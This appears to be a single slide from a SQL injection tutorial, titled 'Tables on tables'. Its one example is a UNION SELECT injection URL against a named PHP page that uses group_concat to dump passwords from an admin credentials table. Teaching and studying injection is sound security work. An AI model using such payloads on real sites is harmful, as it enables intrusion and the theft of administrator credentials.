

# Tables on tables
Inside of the tables there might be more tables, so in order to view their contents use
http://www.hakdsite.com/event.php?id=-1 UNION SELECT 1,2,group_concat(userpword),3,4 FROM databasename.admin_credentials--